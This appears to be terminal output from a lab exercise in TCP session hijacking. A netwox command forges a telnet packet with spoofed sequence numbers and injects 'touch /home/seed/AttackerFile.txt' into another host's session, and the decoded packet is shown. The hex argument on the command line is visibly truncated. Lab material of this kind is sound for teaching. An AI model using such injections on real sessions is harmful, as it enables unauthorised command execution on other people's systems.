 root@Attacker:~# netwox 40 -l 10.0.2.5 -m 10.0.2.6 -o 55404 -p 23 -q 2741393764 -r 583383835 -E 227 -z -H "0a746f756368202f686f6d652f736565642f41747461636b65
e7478740a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x004B=75___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x1A76=6774__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x882D_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xD86C=55404__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xA3665964=2741393764_____________________|
|                            acknum                             |
|_____________________0x22C5BB1B=583383835______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00E3=227___________|
|           checksum            |            urgptr             |
|_________0x34CC=13516__________|___________0x0000=0____________|
0a 74 6f 75  63 68 20 2f  68 6f 6d 65  2f 73 65 65  # .touch /home/see
64 2f 41 74  74 61 63 6b  65 72 46 69  6c 65 2e 74  # d/AttackerFile.t
78 74 0a                                            # xt.
root@Attacker:~#